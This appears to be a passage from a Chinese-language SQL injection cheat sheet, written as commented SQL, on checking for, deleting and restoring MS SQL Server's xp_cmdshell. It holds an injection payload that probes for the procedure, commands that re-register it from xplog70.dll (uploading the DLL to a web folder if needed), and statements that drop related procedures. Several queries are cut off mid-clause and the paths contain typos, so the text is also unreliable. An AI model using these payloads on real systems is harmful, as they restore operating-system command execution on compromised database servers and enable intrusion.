 --一、xp_cmdshell 的删除及恢复

--1、判断 xp_cmdshell 是否存在
--and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE xtype = 'X'AND name = 'xp_cmdshell')

--select count(*) from master.dbo.sysobjects where xtype='x'and
--返回结果为就 ok

--2、恢复 xp_cmdshell 的方法
--删除扩展存储过过程 xp_cmdshell 的语句
--exec sp_dropextendedproc 'xp_cmdshell'

--恢复 cmdshell 的 sql 语句
--exec sp_addextendedproc xp_cmdshell ,@dllname ='xplog70.dll'

--exec master.dbo.addextendedproc 'xp_cmdshell','xplog70.dll';select count(*) from master.dbo.sysobjects where xtype='x'and
--返回结果为就 ok

--否则需上传 c:\inetput\web\xplog70.dll 后
--exec master.dbo.sp_addextendedproc 'xp_cmdshell','c:\inetput\web\xplog70.dll';

--如果是用以下方法删除
--drop procedure sp_addextendedproc
--drop procedure sp_oacreate